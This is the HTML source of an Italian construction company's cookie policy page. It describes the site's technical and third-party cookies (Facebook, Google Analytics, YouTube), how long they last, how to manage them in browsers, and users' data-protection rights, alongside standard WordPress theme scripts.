				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p>La nostra Cookie Policy ha l’intento di descrivere le tipologie di cookie utilizzati dalla nostra applicazione https://pmc-costruzioni.it/ (di seguito “Applicazione”), le finalità, la durata e le modalità con cui l’Utente può gestire i cookie presenti.<br />
Il titolare del trattamento dei dati personali è P.M.C. Costruzioni SRL | P.IVA: 03009490602 | Via Guglielmo Marconi, 56, 03048 Sant’Apollinare FR | Email: info@pmc-costruzioni.it (di seguito il “Titolare”).<br />
1 COSA SONO I COOKIE<br />
I cookie sono stringhe di testo di piccole dimensioni che vengono memorizzate sul dispositivo dell’Utente quando naviga in rete. I cookie hanno lo scopo di raccogliere e memorizzare informazioni relative all’Utente al fine di rendere l’Applicazione più semplice, più veloce e più aderente alle sue richieste.<br />
Con il termine cookie si vuol far riferimento sia agli stessi cookie sia a tutte le tecnologie similari.<br />
L’Utente può bloccare i cookie, eliminarli o disattivarli nelle impostazioni del dispositivo o del browser come di seguito indicato nel paragrafo relativo a “Gestione dei cookie”.<br />
2 TIPOLOGIE DI COOKIE USATI DA QUESTA APPLICAZIONE<br />
Questa Applicazione usa i seguenti cookie:<br />
• Cookie tecnici di prima parte: sono cookie che appartengono al Titolare dell’Applicazione e che raccolgono dati dell’Utente accessibili solo al Titolare. L’Applicazione usa questi cookie per svolgere attività strettamente necessarie al funzionamento dell’Applicazione e all’erogazione del servizio o per raccogliere informazioni, in forma aggregata e anonima, per finalità statistiche. Questi cookie non profilano l’Utente. Per l’uso di questi cookie non è richiesto il consenso dell’Utente.<br />
• Cookie di terza parte: sono cookie che appartengono a fornitori esterni e sui quali il Titolare dell’Applicazione non ha il controllo diretto. Questi cookie raccolgono dati dell’Utente che sono accessibili al fornitore del cookie. A seconda della loro finalità questi cookie possono svolgere attività strettamente necessarie al funzionamento dell’Applicazione, raccogliere dati per creare un profilo personale dell’Utente o essere impostati per altre finalità e modalità di trattamento. Per maggiori informazioni si consiglia di consultare con attenzione le privacy policy dei fornitori dei cookie sotto elencati:<br />
o Facebook Ads monitoraggio conversioni (pixel di Facebook)<br />
Il monitoraggio conversioni di Facebook Ads (pixel di Facebook) è un servizio fornito da Facebook, Inc. che fornisce le statistiche e traccia le azioni dell’Utente dopo che ha cliccato sugli annunci gestiti da Facebook.<br />
Per l’uso di questi cookie è richiesto il preventivo consenso dell’Utente.<br />
Per maggiori informazioni, consultare la pagina:<br />
o https://www.facebook.com/about/privacy/<br />
o Facebook Remarketing<br />
Facebook Remarketing è un servizio fornito da Facebook, Inc. che collega l’attività di questa Applicazione con il network di advertising di Facebook.<br />
Per l’uso di questi cookie è richiesto il preventivo consenso dell’Utente.<br />
Per maggiori informazioni, consultare la pagina:<br />
o https://www.facebook.com/about/privacy/<br />
o Google Analytics con IP anonimizzato<br />
Google Analytics è un servizio di analisi statistica fornito da Google Inc. che usa i cookie per misurare le visite e l’utilizzo dell’Applicazione da parte degli Utenti. Google dichiara che i dati raccolti non consentono di effettuare profilazione dell’Utente poiché riceve l’indirizzo IP degli Utenti anonimizzato e altri dati anonimi che non possono identificare l’Utente. Per l’uso di questi cookie non è richiesto il preventivo consenso dell’Utente.<br />
Per maggiori informazioni, consultare la pagina:<br />
o https://policies.google.com/privacy<br />
o YouTube visualizzazione contenuti<br />
YouTube è un servizio fornito da Google, Inc. che usa i cookie per permettere di visualizzare contenuti video all’interno di questa Applicazione.<br />
Per l’uso di questi cookie è richiesto il preventivo consenso dell’Utente.<br />
Per maggiori informazioni, consultare la pagina<br />
o https://policies.google.com/privacy<br />
3 DURATA DEI COOKIE<br />
I cookie hanno una durata dettata dalla data di scadenza o da un’azione specifica, come la chiusura del browser impostata al momento dell’installazione. I cookie possono essere:<br />
• temporanei o di sessione: sono utilizzati per archiviare informazioni temporanee, consentono di collegare le azioni eseguite durante una sessione specifica e vengono rimossi dal dispositivo dell’Utente alla chiusura del browser;<br />
• persistenti: sono utilizzati per archiviare informazioni, ad esempio il nome e la password di accesso, in modo da evitare che l’Utente debba digitarli nuovamente ogni volta che visita un sito specifico. Questi rimangono memorizzati nel dispositivo dell’Utente anche dopo aver chiuso il browser.<br />
I cookie di profilazione sono memorizzati sul dispositivo dell’Utente per un periodo non superiore a 12 mesi. Allo scadere di tale termine verrà riproposto all’Utente il banner tramite cui sarà necessario manifestare nuovamente il consenso all’utilizzo di questi cookie.<br />
4 GESTIONE DEI COOKIE<br />
L’Utente può gestire le preferenze relative ai cookie direttamente all’interno del proprio browser ed impedire che terze parti possano installare i cookies. Tramite le preferenze del browser è inoltre possibile eliminare i cookie installati in passato, incluso il cookie in cui è stato eventualmente salvato il consenso. Disabilitando tutti i cookie, il funzionamento di questa Applicazione potrebbe risultare compromesso.<br />
L’Utente può cancellare tutti i cookie presenti sul suo dispositivo semplicemente selezionando, sul proprio browser, le impostazioni che consentono di rifiutarli. Ogni browser ha specifiche istruzioni di configurazione che possono essere trovati sul sito internet del fornitore del browser ai seguenti link:<br />
• Apple Safari: https://support.apple.com/it-it/guide/safari/manage-cookies-and-website-data-sfri11471/<br />
• Google Chrome: https://support.google.com/chrome/answer/95647<br />
• Mozilla Firefox: https://support.mozilla.org/kb/enable-and-disable-cookies-website-preferences<br />
• Internet Explorer: http://windows.microsoft.com/internet-explorer/delete-manage-cookies<br />
• Microsoft Edge https://support.microsoft.com/it-it/help/4027947/microsoft-edge-delete-cookies<br />
• Opera: https://www.opera.com/help/tutorials/security/privacy/<br />
Inoltre si può procedere alla cancellazione dei cookie di terze parti chiedendo l’opt-out direttamente alle terze parti o tramite il sito http://www.youronlinechoices.com, dove è possibile gestire le preferenze di tracciamento della maggior parte degli strumenti pubblicitari.<br />
Per modificare le impostazioni relative ai cookie Flash si può cliccare sul seguente link https://www.macromedia.com/support/documentation/en/flashplayer/help/settings_manager07.html.<br />
5 DIRITTI DELL’UTENTE<br />
Gli Utenti possono esercitare determinati diritti con riferimento ai dati personali trattati dal Titolare. In particolare, l’Utente ha il diritto di:<br />
• revocare il consenso in ogni momento;<br />
• opporsi al trattamento dei propri dati personali;<br />
• accedere ai propri dati personali;<br />
• verificare e chiedere la rettificazione;<br />
• ottenere la limitazione del trattamento;<br />
• ottenere la cancellazione o rimozione dei propri dati personali;<br />
• ricevere i propri dati personali o farli trasferire ad altro titolare;<br />
• proporre reclamo all’autorità di controllo della protezione dei dati personali e/o agire in sede giudiziale.<br />
Per esercitare tali diritti, scrivere al Titolare: info@pmc-costruzioni.it Le richieste sono effettuate a titolo gratuito ed evase dal Titolare nel più breve tempo possibile, in ogni caso entro 30 giorni.<br />
Le ulteriori informazioni riguardo al trattamento dei dati personali si possono trovare nell’informativa privacy al seguente link https://pmc-costruzioni.it/privacy-policy<br />
Ultimo aggiornamento: 5/12/2023</p>
</div></div></div></div></div>
							</div>
																													</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 45% ),var(--awb-color8-a));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:10px;--awb-padding-right:6%;--awb-padding-bottom:10px;--awb-padding-left:6%;--awb-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) - 13% ),var(--awb-color8-a));--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2 sm-text-align-center" style="--awb-content-alignment:left;--awb-font-size:12px;"><p>©COPYRIGHT 2026 |   P.M.C. Costruzioni SRL P.IVA: 03009490602 | By <a href="https://genesisgruppo.it/" target="_blank">Genesis Group</a> | <a href="/privacy-policy/" target="_blank">Privacy/Policy</a> | <a href="/cookie-policy/" target="_blank">Cookie Policy</a>  </p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:right;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 25%));--awb-box-colors-hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 25%));--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/pmc.costruzioni/?locale=it_IT"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/pmc_costruzioni/"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 25%));--awb-box-colors-hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 25%));--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="#"></a></div></div></div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://pmc-costruzioni.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pmc-costruzioni.it/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.6.4" id="widgetkit-maps-js"></script>
<script type="text/javascript" src="https://pmc-costruzioni.it/wp-content/uploads/fusion-scripts/cc6c919e2cac14ef108498edadbb9607.min.js?ver=3.11.3" id="fusion-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 024b0b3a1b728fa366a51e69548ef164 --><!-- end Simple Custom CSS and JS -->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://pmc-costruzioni.it/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span>
		</a>
	</section>
		</body>
</html>